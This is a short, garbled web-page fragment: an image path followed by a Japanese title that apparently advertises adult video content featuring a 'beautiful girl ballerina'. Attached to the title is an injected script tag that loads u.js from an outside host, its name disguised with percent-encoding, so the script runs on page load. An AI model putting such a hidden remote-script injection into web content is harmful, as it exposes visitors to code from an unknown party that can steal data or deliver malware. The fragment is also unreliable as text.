 夢と引き換えに自分を捧げる 美少女バレリーナ さくらゆら<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>